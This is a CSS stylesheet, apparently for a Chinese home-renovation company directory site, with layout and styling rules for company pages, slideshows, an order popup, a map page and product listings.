.company_content_l4_1{ float:left; height:28px; line-height:28px; background:url(../images/company9.png) no-repeat 5px center; padding-left:19px; width:65px; border-right:1px solid #eeeeee; text-align:left; font-size:14px; color:#666666;}
.company_content_l4_2{ float:left; text-align:left; height:28px; line-height:28px; font-size:14px; color:#666666; width:620px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; margin-left:10px;}

.company_page{ text-align:left; width:960px; overflow:hidden;}

/* 装修公司de css */
.companyde1{ width:100%; height:257px; background:url(../images/companyde1.jpg) top center no-repeat;}
.companyde1_1{ float:left; width:1200px; text-align:left; height:60px; line-height:60px; font-size:14px;}
.companyde1_1 a{ color:#666666;}
.companyde1_1 span{ color:#0cb266;}

.companyde1_2{ float:left; width:1200px; overflow:hidden;}
.companyde1_2l{ float:left; width:170px;}
.companyde1_2l_1{ float:left; margin-top:5px; margin-left:5px;}
.companyde1_2l_2{ float:left; display:block; width:130px; height:30px; line-height:30px; background:#f25618; color:#FFF; font-size:14px; margin-left:1px; margin-top:11px;}

.companyde1_2r{ float:right; width:1030px; overflow:hidden; text-align:left;}
.companyde1_2r_1{ font-size:30px; color:#333333; float:left; width:1030px; height:32px; line-height:32px;}
.companyde1_2r_2{ color:#666666; float:left; width:1030px; height:44px; line-height:44px; border-bottom:1px solid #bcbab5;}
.companyde1_2r_2 span{ color:#f25618; padding:0 5px;}
.companyde1_2r_3{ font-size:14px; line-height:24px; color:#666; height:96px; overflow:hidden; float:left; margin-top:10px;}

.companyde_nav{ overflow:hidden;}
.companyde_nav ul{ width:1220px; height:44px; background:url(../images/companyde3.jpg) repeat-x left bottom;}
.companyde_nav ul li{ float:left; height:42px; margin-right:2px; width:147px;}
.companyde_nav ul li a{ display:block; height:42px; line-height:42px; background:url(../images/companyde5.jpg) repeat-x left center; font-size:14px; color:#FFF;}
.companyde_nav ul li a:hover{ background:url(../images/companyde4.jpg) no-repeat top center #037a60;}
.companyde_nav ul li .a_on{ background:url(../images/companyde4.jpg) no-repeat top center #037a60;}
.companyde_nav ul li .a_off{ background:#f36f20; height:44px; width:150px; margin-left:28px;}
.companyde_nav ul li .a_off:hover{ background:#f36f20;}
.companyde_nav ul .li_off{ background:url(../images/companyde5.jpg) top repeat-x;}

.companyde_l{ float:left; width:960px; overflow:hidden;}

.companyde_l1{ float:left; width:960px; height:36px;}
.companyde_l1_1{ float:left; font-size:18px; color:#333333;}
.companyde_l1_2{ float:right; font-size:14px; color:#a9a9a9;}
.companyde_l1_3{ vertical-align:bottom;}

/* 轮换图css */
.slideBox6{ width:958px; height:330px; overflow:hidden; position:relative; border:1px solid #e8e8e8; float:left; margin-bottom:30px}
.slideBox6 .hd{ height:9px; overflow:hidden; position:absolute; right:25px; bottom:20px; z-index:1;}
.slideBox6 .hd ul{ overflow:hidden; zoom:1; float:left;}
.slideBox6 .hd ul li{ float:left; margin-right:10px; width:9px; height:9px; line-height:14px; text-align:center; background:url(../images/companyde7.png) no-repeat; cursor:pointer;}
.slideBox6 .hd ul li.on{ background:url(../images/companyde8.png) no-repeat;}
.slideBox6 .bd{ position:relative; height:100%; z-index:0;}
.slideBox6 .bd li{ zoom:1; vertical-align:middle;}
.slideBox6 .bd img{ width:958px; height:330px; display:block;}

/* 本例子css */
.slideTxtBox4{ width:958px; border:1px solid #e9e9e9; text-align:left; float:left;}
.slideTxtBox4 .hd{ height:48px; border-bottom:1px solid #ddd; position:relative; float:left; width:958px;}
.slideTxtBox4 .hd ul{ float:left; height:48px;}
.slideTxtBox4 .hd ul li{ float:left; cursor:pointer; font-size:16px; color:#333333; border-right:1px solid #ddd; background:#f7f7f7; height:48px; line-height:48px; width:150px; text-align:center;}
.slideTxtBox4 .hd ul li.on{ font-weight:bold; background:#FFF; height:48px; border-top:2px solid #12b469; top:-1px; position:relative;}
.slideTxtBox4 .bd ul{ zoom:1; float:left; height:216px; width:958px;}
.slideTxtBox4 .bd .bd_li1{ width:918px; height:93px; border-bottom:1px dashed #e9e9e9; margin-top:35px; float:left; margin-left:19px; margin-bottom:10px;}
.slideTxtBox4 .bd .bd_li1_1{ float:left;}
.slideTxtBox4 .bd .bd_li1_2{ float:right; width:793px;}
.slideTxtBox4 .bd .bd_li1_3{ float:left; width:793px;}
.slideTxtBox4 .bd .bd_li1_3 a{ font-size:18px; height:20px; line-height:20px; float:left; max-width:793px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; color:#333333; margin-top:2px;}
.slideTxtBox4 .bd .bd_li1_4{ font-size:13px; color:#999999; line-height:20px; height:40px; overflow:hidden; width:793px; float:left; margin-top:10px;}
.slideTxtBox4 .bd .bd_li1_4 a{ color:#12b469;}

.slideTxtBox4 .bd .bd_li2{ float:left; width:439px; height:20px; margin-top:8px; margin-left:20px; margin-right:20px;}
.slideTxtBox4 .bd .bd_li2_1{ float:left; display:inline-block; background:url(../images/companyde10.jpg) left center no-repeat; width:350px; line-height:20px;}
.slideTxtBox4 .bd .bd_li2_1 a{ float:left; margin-left:13px; max-width:337px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; color:#333333; font-size:14px;}
.slideTxtBox4 .bd .bd_li2_2{ float:right; display:inline-block; color:#999999; height:20px; line-height:20px;}

.companyde_l2{ float:left; width:960px; overflow:hidden; margin-top:10px;}
.companyde_l2_1{ float:left; height:60px; line-height:60px;}
.companyde_l2_2{ float:left; font-size:18px; color:#000;}
.companyde_l2_3{ float:left; display:inline-block; width:75px; height:20px; line-height:20px; background:#f36f20; overflow:hidden; color:#FFF; margin-top:20px; margin-left:10px;}

.companyde_l2_4{ float:left; width:959px; border-top:1px solid #e8e8e8; border-left:1px solid #e8e8e8; overflow:hidden;}
.companyde_l2_5{ float:left; width:959px; background:#f8f8f8; height:50px; line-height:50px; border-bottom:1px solid #e8e8e8; font-size:16px; color:#666666;}
.companyde_l2_5 span{ float:left; display:inline-block; height:50px; border-right:1px solid #e8e8e8;}
.companyde_l2_5_1{ width:195px;}
.companyde_l2_5_2{ width:200px;}
.companyde_l2_5_3{ width:190px;}
.companyde_l2_5_4{ width:100px;}
.companyde_l2_5_5{ width:115px;}
.companyde_l2_5_6{ width:153px;}

.companyde_l2_6{ float:left; width:959px; overflow:hidden;}
.companyde_l2_6 span{ display:inline-block; float:left; font-size:14px; height:54px; border-right:1px solid #e8e8e8; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.companyde_l2_6 li{ float:left; width:959px; height:54px; line-height:54px; border-bottom:1px solid #e8e8e8; color:#666666;}

.companyde_r{ float:right; width:240px; overflow:hidden;}
.companyde_r1{ float:left; width:238px; border:1px solid #e8e8e8; overflow:hidden; height:366px;}
.companyde_r1_1{ float:left; width:222px; height:37px; line-height:37px; background:#0cb266; font-size:18px; color:#FFF; text-align:left; padding-left:16px;}
.companyde_r1_2{ float:left; width:238px; overflow:hidden;}
.companyde_r1_3{ float:left; width:224px; text-align:left; font-size:14px; color:#666666; height:16px; line-height:16px; margin-top:26px; padding-left:14px;}
.companyde_r1_4{ float:left; width:224px; overflow:hidden; text-align:left; padding-left:14px; margin-top:10px; height:26px;}
.companyde_r1_4 span{ line-height:26px; display:inline-block; height:26px; float:left; color:#666; margin-right:6px;}
.companyde_r1_4 img{ float:left; margin-right:6px;}

.companyde_r1_5{ float:left; width:224px; overflow:hidden; padding-left:14px; text-align:left; color:#666; margin-top:6px;}
.companyde_r1_5 span{ margin-right:15px; float:left; width:97px; display:inline-block; height:14px; line-height:14px;}

.companyde_r1_6{ float:left; height:46px; border-top:1px dashed #e7e7e7; border-bottom:1px dashed #e7e7e7; width:226px; margin-left:6px; margin-top:15px; padding:7px 0;}
.companyde_r1_7{ float:left; width:216px; height:23px; line-height:23px; text-align:left; padding-left:10px; color:#666;}
.companyde_r1_7 span{ color:#ff6000;}

.companyde_r1_8{ width:209px; height:39px; line-height:39px; background:#0cb266; color:#FFF; display:block; float:left; margin-top:16px; margin-left:15px; font-size:18px;}
.companyde_r1_9{ float:left; width:216px; margin-left:5px; text-align:left; height:40px; line-height:40px; color:#666; border-bottom:1px dashed #e7e7e7; padding-left:10px;}
.companyde_r1_9 span{ color:#f25618;}
.companyde_r1_10{ float:left; width:209px; margin-left:15px; text-align:left; height:58px; line-height:58px; color:#666;}
.companyde_r1_10 span{ color:#ff6000; font-size:16px; font-weight:bold; vertical-align:bottom;}

.companyde2{ overflow:hidden; width:960px; }
.companyde2_1{ float:left; width:960px; overflow:hidden;}
.companyde2_2{ float:left; height:54px; line-height:54px; font-size:18px; color:#000;}
.companyde2_3{ float:right; display:block; height:54px; line-height:54px; font-size:14px; color:#999999;}

.companyde2_4 li{ float:left; width:290px; overflow:hidden; background:#f8f8f8; margin-right:20px;}
.companyde2_5{ float:left;}
.companyde2_6{ float:left; width:290px; text-align:left; overflow:hidden;}
.companyde2_6 a{ font-size:14px; color:#333333; max-width:270px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; height:16px; line-height:16px; margin-left:10px; margin-top:14px; float:left;}
.companyde2_7{ float:left; margin-top:10px; color:#999999; height:26px;}
.companyde2_7 span{ float:left; margin-left:10px;}

.companyde2_8{ float:left; width:960px; overflow:hidden;}
.companyde2_8 li{ float:left; overflow:hidden; width:226px; height:403px; border:1px solid #e8e8e8; font-size:14px; margin-right:15px;}
.companyde2_9{ float:left; margin-top:3px; margin-left:3px;}
.companyde2_10{ float:left; width:196px; height:30px; line-height:30px; text-align:left; margin-left:15px; color:#333333;}
.companyde2_10 span{ color:#999999;}
.companyde2_11{ float:left; width:196px; height:36px; line-height:36px; background:#f36f20; margin-left:15px; color:#FFF; font-size:16px;}
.companyde2_12{ letter-spacing:4.5px;}

.pop_order{ position:fixed; width:632px; height:464px; background:#FFF; top:0; left:0; z-index:9999999; display:none;}
.pop_order_bg{ width:100%; height:100%; background:url(../images/companyde14.png) repeat; top:0; left:0; position:fixed; z-index:999999; display:none;}
.bodycss1{ overflow-y:hidden;}
.pop_order_close{ width:16px; height:16px; background:url(../images/companyde15.jpg) no-repeat; position:absolute; top:20px; right:20px; cursor:pointer;}
.pop_order1{ font-size:30px; font-weight:bold; color:#333333; float:left; margin-top:45px; margin-left:255px;}
.pop_order2{ float:left; display:inline-block; width:156px; text-align:right; padding-right:10px; height:42px; line-height:42px; font-size:16px; color:#666666;}
.pop_order3{ float:left; width:305px; height:40px; line-height:40px; border:1px solid #d9d9d9; padding:0 10px; font-family:"微软雅黑"; color:#666;}
.pop_order4{ float:left; display:inline-block; height:42px; line-height:42px; font-size:16px; color:#666666; margin-left:10px;}
.pop_order5{ float:left; width:328px; height:50px; background:#fa3b07; border:0; cursor:pointer; color:#FFF; font-size:24px; font-weight:bold;}
.pop_order6{ float:left; clear:both; font-size:18px; color:#333333; height:60px; line-height:60px; width:423px; border-bottom:1px solid #f4f4f4; text-align:left; margin-left:75px; margin-top:20px;}
.pop_order7{ font-size:22px; font-weight:bold; color:#333333; height:24px; line-height:24px; margin-top:50px; width:632px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.pop_order8{ font-size:14px; line-height:20px; color:#1e9e4b; height:40px; margin-top:15px; text-align:left; margin-left:75px; overflow:hidden; width:500px;}


/* 装修公司de01 css */
.companyde01_l{ width:958px; overflow:hidden; border:1px solid #e8e8e8; border-top:none; float:left; padding-bottom:25px;}
.companyde01_l1{ width:958px; float:left; height:48px; border-bottom:1px solid #e8e8e8; border-top:1px solid #e8e8e8;}
.companyde01_l1_1{ float:left; width:150px; height:47px; line-height:47px; border-top:2px solid #12b469; border-bottom:1px solid #FFF; border-right:1px solid #e8e8e8; margin-top:-1px; font-size:16px; font-weight:bold; color:#333333;}
.companyde01_l2{ width:958px; float:left; padding-bottom:25px; overflow:hidden;}
.companyde01_l2_1{ line-height:30px; font-size:14px; color:#666666; text-align:left; margin:30px 20px;}
.companyde01_l2_2{ float:right; margin-top:30px; margin-right:30px;}
.companyde01_l3{ width:900px; float:left; overflow:hidden; border-top:1px solid #e8e8e8; margin-left:29px;}
.companyde01_l3_1{ float:left; height:70px; width:900px; line-height:80px; text-align:left; font-size:16px; color:#333333;}
.companyde01_l3_2{ float:left; width:900px; font-size:14px;}
.companyde01_l3_3{ background:#e5e5e5; width:140px; height:60px; color:#333333; border-bottom:1px solid #FFF;}
.companyde01_l3_4{ background:#f8f8f8; text-align:left; border-bottom:1px solid #FFF; padding:10px; color:#666666;}
.companyde01_l4{ width:900px; float:left; overflow:hidden; border-top:1px solid #e8e8e8; margin-left:29px; margin-top:30px;}
.companyde01_l4_2{ width:900px; float:left; overflow:hidden; text-align:left;}

.companyde01_r{ width:240px; float:right;}

.companyde2_1 li{ margin-top:23px; margin-right:30px;}

/* 装修公司de02de css */
.companyde02de_page{ float:left; width:900px; border-top:1px solid #dddddd; margin-left:30px; padding:45px 0; font-size:14px; color:#999999;}
.companyde02de_page a{ color:#333333;}
.companyde02de_page1{ float:left; text-align:left; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; height:16px; line-height:16px; width:440px;}
.companyde02de_page2{ float:right; text-align:right; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; height:16px; line-height:16px; width:440px;}

/* 装修公司de03 css */
.companyde03{ float:left; width:958px; border:1px solid #efefef; border-top:none; overflow:hidden;}
.companyde03 li{ float:left; width:958px; height:220px; border-top:1px solid #efefef;}
.companyde03_1{ float:left; margin-top:25px; margin-left:20px;}
.companyde03_2{ float:right; width:637px; margin-right:20px; overflow:hidden; text-align:left;}
.companyde03_3{ float:left; font-size:18px; width:637px; color:#333333; height:20px; line-height:20px; margin-top:30px;}
.companyde03_4{ float:left; width:475px; overflow:hidden; margin-top:15px;}
.companyde03_5{ float:left; width:148px; font-size:14px; color:#666666; line-height:31px; height:31px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; padding-right:10px;}
.companyde03_5 span{ color:#999999;}

.companyde03_6{ float:right; width:160px; height:38px; line-height:38px; background:#00af64; text-align:center; font-size:16px; color:#FFF; cursor:pointer;}
.companyde03_7{ float:left; width:637px; height:50px; background:url(../images/company03_3.jpg) 0 5px repeat-x; margin-top:20px;}
.companyde03_8{ float:left; display:inline-block; width:70px; height:50px; background:url(../images/company03_2_1.jpg) no-repeat center top; text-align:center; line-height:65px; font-size:14px; margin-left:10px; margin-right:40px; color:#999999;}
.companyde03_8_on{ background:url(../images/company03_2.jpg) no-repeat center top; color:#00af64;}

/* 装修公司de03de css */
.companyde03de{ float:left; width:1218px; border:1px solid #e8e8e8; overflow:hidden; padding-bottom:30px;}
.companyde03de1_1{ float:left; margin-top:30px; margin-left:22px;}
.companyde03de1_2{ float:left; width:492px; height:170px; margin-top:30px; margin-left:11px; overflow:hidden;}
.companyde03de1_3{ float:left; width:485px; font-size:26px; text-align:left; color:#333333; height:28px; line-height:28px; overflow:hidden; margin-left:7px;}
.companyde03de1_4{ float:left; width:492px; overflow:hidden; border-bottom:1px solid #e6e6e6; padding-bottom:22px; margin-top:38px;}
.companyde03de1_4 li{ float:left; font-size:14px; color:#666666; border-right:1px solid #d6d6d6; height:21px; line-height:21px; padding:0 20px;}
.companyde03de1_5{ float:left; width:492px; overflow:hidden;}
.companyde03de1_5 li{ float:left; font-size:14px; color:#666666; height:21px; line-height:21px; margin-top:22px; padding:0 20px;}
.companyde03de1_6{ float:left; width:410px; height:184px; border-left:1px solid #e6e6e6; margin-top:16px; margin-left:22px;}
.companyde03de1_7{ float:left; width:410px; text-align:center; font-size:14px; color:#999999; margin-top:30px;}
.companyde03de1_8{ background:url(../images/homeLifede2.jpg) left 4px no-repeat; padding-left:20px; cursor:pointer;}
.companyde03de1_9{ margin-left:10px;}
.companyde03de1_10{ vertical-align:bottom;}
.companyde03de1_11{ float:left; width:237px; height:40px; background:url(../images/companyde03de2.jpg) no-repeat; cursor:pointer; margin-left:89px; margin-top:20px;}
.companyde03de1_12{ float:left; width:410px; text-align:center; font-size:14px; color:#c5c5c5; height:14px; line-height:14px; margin-top:40px;}

.companyde03de2_l{ float:left; width:958px; border:1px solid #e8e8e8; padding-bottom:30px;}
.companyde03de2_l1{ float:left; width:929px; height:28px; line-height:28px; font-size:26px; color:#333333; text-align:left; padding-left:29px; margin-top:35px;}
.companyde03de2_l2{ float:left; width:910px; overflow:hidden; background:url(../images/companyde03de5.jpg) 28px top repeat-y; margin-top:45px;}
.companyde03de2_l2 li{ float:left; width:910px; padding-bottom:23px;}

.companyde03de2_l2_1{ float:left; background:url(../images/companyde03de4.jpg) no-repeat 23px 13px;}
.companyde03de2_l2_1 span{ display:block; width:120px; height:40px; line-height:40px; color:#FFF; font-size:16px; background:url(../images/companyde03de3.jpg) no-repeat; margin-left:50px;}
.companyde03de2_l2_2{ float:left; width:860px; text-align:left; margin-left:50px; font-size:14px; color:#666666; line-height:20px; margin-top:15px;}
.companyde03de2_l2_3{ float:left; width:880px; margin-left:30px; margin-top:16px;}
.companyde03de2_l2_3 img{ float:left; margin-left:20px;}

.companyde03de2_r{ float:right; width:240px; overflow:hidden;}
.companyde03de2_r1{ float:left; width:240px; height:251px; background:url(../images/companyde03de7.jpg) no-repeat;}
.companyde03de2_r1 li{ float:left; width:240px; height:50px; line-height:50px; font-size:14px; color:#333333; cursor:pointer;}
.companyde03de2_r1 li a{ display:block; width:240px; height:50px; color:#333;}

/* 装修公司de04 css */
.companyde04_l{ float:left; width:960px; overflow:hidden;}
.companyde04_l1{ float:left; width:958px; height:48px; border:1px solid #e8e8e8;}
.companyde04_l1 li{ float:left; width:150px; height:48px; border-right:1px solid #e8e8e8;}
.companyde04_l1 li a{ display:block; width:150px; height:48px; line-height:48px; background:#f7f7f7; color:#333333; font-size:16px;}
.companyde04_l1 li a:hover{ background:#FFF; font-weight:bold; border-bottom:1px solid #FFF; border-top:2px solid #12b469; margin-top:-1px; height:47px;}
.companyde04_l1 li .a_on{ background:#FFF; font-weight:bold; border-bottom:1px solid #FFF; border-top:2px solid #12b469; margin-top:-1px; height:47px;}

.companyde04_l2{ float:left; width:960px; overflow:hidden;}
.companyde04_l2 li{ float:left; width:960px; height:215px; border-bottom:1px dashed #dddddd;}
.companyde04_l2_1{ float:left; margin-top:35px;}
.companyde04_l2_2{ float:right; width:728px; height:150px; height:150px; margin-right:5px; margin-top:35px; text-align:left;}
.companyde04_l2_3{ float:left; width:728px; height:26px; line-height:26px; font-size:24px; margin-top:10px;}
.companyde04_l2_3 a{ color:#333; display:block; height:26px; min-width:728px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.companyde04_l2_4{ float:left; width:728px; overflow:hidden; line-height:20px; height:40px; color:#666666; font-size:14px; margin-top:20px;}
.companyde04_l2_4 a{ color:#12b469;}
.companyde04_l2_5{ float:left; margin-top:25px; font-size:14px; color:#999999;}

/* 装修公司de05 css */
.companyde05_l1{ width:974px; float:left; overflow:hidden;}
.companyde05_l1 li{ float:left; margin-top:31px; border:1px solid #e8e8e8; width:230px; height:403px; margin-right:10.9px;}
.companyde05_l1_1{ float:left; margin-top:3px; margin-left:3px;}
.companyde05_l1_2{ float:left; width:230px; height:120px; line-height:30px; font-size:14px; color:#333; text-align:left; margin-left:3px; margin-top:5px;}
.companyde05_l1_3{ float:left; width:210px; height:30px; padding:0 10px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.companyde05_l1_3 span{ color:#999999; display:inline-block; width:70px; text-align:left;}
.companyde05_l1_3 .span1{ letter-spacing:4.7px;}
.companyde05_l1_4{ float:left; width:200px; height:36px; line-height:36px; background:#f37020; margin-left:15px; color:#FFF; font-size:16px; cursor:pointer; margin-top:8px;}

/* 装修公司de05de css */
.companyde05de1{ width:960px; float:left; overflow:hidden; margin-top:30px;}
.companyde05de1_1{ float:left;}
.companyde05de1_2{ float:right; width:705px; text-align:left;}
.companyde05de1_3{ font-size:33px; font-weight:bold; color:#333333; height:35px; line-height:35px; float:left; width:705px;}
.companyde05de1_4{ font-size:14px; color:#666666; height:16px; line-height:16px; float:left; width:705px; margin-top:28px;}
.companyde05de1_5{ float:left; height:47px; line-height:47px; width:705px; border-top:1px solid #dddddd; border-bottom:1px solid #dddddd; margin-top:30px; font-size:14px; color:#333333;}
.companyde05de1_5 span{ color:#999999;}
.companyde05de1_6{ float:left; width:200px; height:36px; line-height:36px; background:#f37020; color:#FFF; text-align:center; margin-top:30px; cursor:pointer; font-size:16px;}
.companyde05de1_7{ float:left; width:960px; text-align:left; font-size:16px; color:#333333; line-height:30px; border-top:1px solid #dddddd; margin-top:30px; padding:20px 0 0 0;}
.companyde05de1_7 span{ color:#999999;}
.companyde05de2{ float:left; width:960px; overflow:hidden;}
.companyde05de2 li{ float:left; margin-top:22px; width:290px; height:268px; background:#f8f8f8;}

/* 装修公司de06 css */
.companyde06_1{ float:left; width:960px; overflow:hidden; margin-top:9px;}
.companyde06_1 li{ float:left; width:958px; overflow:hidden; border:1px solid #eeeeee; margin-top:11px; padding:25px 0;}
.companyde06_2{ float:left; width:173px; overflow:hidden;}
.companyde06_3{ width:68px; height:68px; float:left; margin-left:52px; display:block; border-radius:38px; -o-border-radius:38px; -moz-border-radius:38px; -webkit-border-radius:38px;}
.companyde06_4{ width:160px; float:left; margin-left:8px; font-size:14px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; height:18px; line-height:18px; margin-top:10px;}
.companyde06_4 a{ color:#666666;}
.companyde06_5{ float:right; text-align:left; width:755px; margin-right:22px;}
.companyde06_6{ float:left; width:775px; height:16px;}
.companyde06_6 span{ line-height:14px; font-size:14px; color:#008000; vertical-align:top; margin-left:5px;}
.companyde06_7{ font-size:14px; color:#666666; line-height:20px; overflow:hidden; margin-top:16px;}
.companyde06_8{ float:left; font-size:14PX; color:#999999; height:20px; line-height:20px; margin-top:15px;}
.companyde06_9{ float:left; width:960px; overflow:hidden; text-align:left;}
.companyde06_10{ float:left; font-size:18px; color:#333333;}
.companyde06_11{ float:left; width:958px; height:370px; background:#fafafa; border:1px solid #eeeeee; margin-top:16px;}

.companyde06_12{ float:left; width:880px; margin-left:40px; height:40px; line-height:40px; color:#333333; font-size:14px; border-bottom:1px dashed #e5e5e5; margin-top:20px;}
.companyde06_13{ float:left; width:84px; text-align:left; letter-spacing:7px;}
.companyde06_14{ float:left; text-align:left;}
.companyde06_15{ float:left; width:880px; margin-left:40px; height:40px; line-height:40px; color:#333333; font-size:14px;}
.companyde06_16{ float:left; text-align:left; width:84px;}

.companyde06_19{ float:left; margin-left:40px; width:858px; height:130px; border:1px solid #e0e0e0; overflow-y:hidden; margin-top:10px; padding:10px; font-size:14px; color:#333; font-family:"微软雅黑";}
.companyde06_20{ float:left; margin-left:717px; font-size:14px; font-family:"微软雅黑"; width:99px; height:30px; border:0; color:#FFF; background:#fa3b07; cursor:pointer; margin-top:26px;}
.companyde06_21{ float:left; margin-left:5px; font-size:14px; font-family:"微软雅黑"; width:99px; height:30px; border:0; color:#FFF; background:#a5a5a5; cursor:pointer; margin-top:26px;}

.companyde06_18_1{ background:url(../images/companyde06_5.jpg) no-repeat; padding-left:25px; margin-left:10px; margin-right:21px;}
.companyde06_18_2{ background:url(../images/companyde06_6.jpg) no-repeat; padding-left:25px; margin-left:10px; margin-right:21px;}
.companyde06_18_3{ background:url(../images/companyde06_7.jpg) no-repeat; padding-left:25px; margin-left:10px; margin-right:21px;}

.tanchu{ position:absolute; display:none; z-index:9999999999;}
.tanchu img{ position:relative; z-index:10;}
.tanchu1{ position:absolute; top:10px; right:10px; font-size:20px; width:21px; height:21px; z-index:100; cursor:pointer; background:url(../images/tanchu_close.png) no-repeat;}

.tanchu2{ position:fixed; top:0; left:0; width:100%; height:100%; background:url(../images/index20.png) repeat; display:none; z-index:99999999;}

.tanchu3{ overflow-y:hidden;}

/* 0 css */
.map{ overflow:hidden;}
.map_nav{ display:block; clear:both; width:200px; height:40px; background:#ff9c00; color:#FFF; margin-top:30px; line-height:40px; font-size:16px; float:left;}

.map1_out{ width:1220px; overflow:hidden; float:left;}
.map1{ width:1218px; border:1px solid #e5e5e5; font-size:14px; overflow:visible; position:relative; overflow:hidden;}
.map1_1{ float:left; width:1155px; height:60px; margin-left:32px;}
.map1_2{ float:left; font-size:14px; font-weight:bold; width:80px; text-align:right; padding-right:5px; height:22px; line-height:22px; display:block; margin-top:20px;}
.map1_3{ float:left; width:78px; height:22px; border:1px solid #bdbdbd; padding-left:5px; margin-right:4px; font-family:"微软雅黑"; margin-top:20px;}
.map1_4{ float:left; width:56px; height:22px; background:#fa3b07; color:#FFF; margin-top:20px; border:0}

.map1_close{ float:left; width:74px; height:29px; line-height:29px; text-align:left; padding-left:43px; background:#02960b url(../images/map2.jpg) no-repeat 17px 5px; cursor:pointer; clear:both; margin-left:550px; color:#FFF; font-weight:bold; font-size:14px; font-family:"宋体";}

/* 本例子css */
.slideTxtBox5{ width:1155px; border-top:1px solid #ddd; text-align:left; float:left; margin-left:32px; overflow:hidden;}
.slideTxtBox5 .hd{ height:20px; line-height:20px; position:relative; float:right; width:1055px; overflow:hidden; margin-top:24px;}
.slideTxtBox5 .hd ul{ float:left; height:20px;}
.slideTxtBox5 .hd ul li{ float:left; cursor:pointer; font-size:14px; color:#505050; margin-right:24px;}
.slideTxtBox5 .hd ul li.on{ font-weight:bold; color:#02960b; text-decoration:underline;}

.slideTxtBox5 .bd{ float:left; width:1155px; padding-bottom:40px;}
.slideTxtBox5 .bd ul{ zoom:1; float:right; width:1055px;}
.slideTxtBox5 .bd li{ line-height:25px; float:left; width:1055px; margin-top:20px;}
.slideTxtBox5 .bd .bd_li1{ float:left; width:21px; height:25px; line-height:25px; background:url(../images/map1.png) no-repeat center center; text-align:center; padding-right:4px; color:#FFF;}
.slideTxtBox5 .bd .bd_li2{ float:left; display:inline-block; width:1028px;}
.slideTxtBox5 .bd .bd_li2 a{ float:left; margin-left:18px; color:#505050; font-size:14px; line-height:25px;}
.slideTxtBox5 .bd .bd_li2 a:hover{ color:#02960b; text-decoration:underline;}

.map2{ float:left; width:1218px; border:1px solid #e5e5e5;}
.map2_1{ float:left; width:1150px; border-bottom:1px dashed #cbcbcb; margin-left:35px; height:63px; line-height:65px}

.map2_1 span{ float:left; font-size:20px; font-weight:bold; color:#02960b;}
.map2_1 a{ float:right; font-size:14px; color:#ff8500; line-height:70px;}
.map2_1 a:hover{ text-decoration:underline;}

.map2_2{ float:left; width:1218px; overflow:hidden; padding-left:27px; padding-bottom:34px;}
.map2_2 li{ float:left; margin-left:8px; margin-right:8px; margin-top:24px;}
.map2_3{ float:left; display:block; width:215px; height:106px; overflow:hidden; position:relative; border:1px solid #e5e5e5;}
.map2_4{ position:absolute; left:0; bottom:0; width:205px; height:30px; line-height:30px; background:url(../images/companyde14.png) repeat; font-size:14px; color:#FFF; padding:0 5px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

.map3{ float:left; width:1189px; overflow:hidden; padding-left:29px; padding-bottom:16px;}
.map3 li{ float:left; margin-left:7px; margin-right:7px; margin-top:16px; width:277px; height:223px;}
.map3_1{ float:left;}
.map3_2{ float:left; width:277px; height:40px; line-height:40px; font-size:14px; display:block; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; text-align:left;}
.map3_2 a{ color:#333333;}

.map4{ float:left; width:1218px; overflow:hidden; padding-bottom:33px;}
.map4_1{ float:left; width:394px; margin-left:30px; margin-top:20px;}
.map4_1 li{ float:left; margin-top:10px; margin-left:5px; margin-right:5px;}
.map4_2{ display:block; width:187px; height:160px; position:relative;}
.map4_3{ position:absolute; bottom:0; left:0; height:26px; line-height:26px; background:url(../images/companyde14.png) repeat; width:177px; color:#FFF; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:14px; padding:0 5px;}

.map4_4{ display:block; width:361px; height:329px; position:relative; float:left; margin-top:30px; margin-left:5px; margin-right:5px;}
.map4_5{ position:absolute; bottom:0; left:0; height:26px; line-height:26px; background:url(../images/companyde14.png) repeat; width:351px; color:#FFF; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:14px; padding:0 5px;}

/* pro css */
.pro_banner{ width:100%; height:408px;}
.pro{ background:url(../images/pro4.jpg) left 10px repeat-x; width:1220px; height:20px; line-height:20px; float:left; margin-top:65px;}
.pro1{ background:#FFF; width:220px; margin:0 auto; font-size:18px; color:#333333;}
.pro2{ float:left; width:1105px; overflow:hidden; margin-left:115px;}
.pro2 li{ float:left; margin-top:50px; border:1px solid #eeeeee; width:232px; height:290px; margin-left:10px;}
.pro2_1{ float:left;}
.pro2_2{ float:left; width:212px; height:18px; line-height:18px; font-size:16px; text-align:left; padding:0 10px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; margin-top:15px;}
.pro2_2 a{ color:#333333;}
.pro2_3{ float:left; width:212px; padding:0 10px; color:#999999; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; text-decoration:line-through; text-align:left; height:14px; line-height:14px; margin-top:10px;}
.pro2_4{ float:left; text-align:left; padding:0 10px; margin-top:10px; width:212px;}
.pro2_5{ color:#666666; float:left; line-height:35px;}
.pro2_6{ color:#fa3b07; font-size:22px; font-weight:bold; float:left;}
.pro2_7{ color:#FFF; background:#fa3b07; cursor:pointer; padding:0 10px;  height:29px; line-height:29px; text-align:center; display:block; float:right; font-size:14px;}

/* pro01 css */
.pro01_banner{ width:100%; height:450px;}
.pro01_title{ height:90px; line-height:90px; background:#cf2142; width:100%; color:#FFF; font-size:30px; font-weight:bold;}
.pro01{ width:326px; height:384px; background:#FFF; float:right; margin-top:30px; overflow:hidden;}
.pro01_1{ float:left; margin-left:66px;}
.pro01_2{ float:left; width:282px; height:46px; line-height:23px; text-align:left; font-size:14px; color:#48170b; margin-left:22px; margin-top:12px; overflow:hidden;}
